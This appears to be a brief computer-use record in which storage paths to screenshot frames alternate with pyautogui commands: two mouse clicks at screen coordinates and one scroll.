
pyautogui.click(299, 292)

pyautogui.scroll(-2, 600, 382)

pyautogui.click(362, 191)
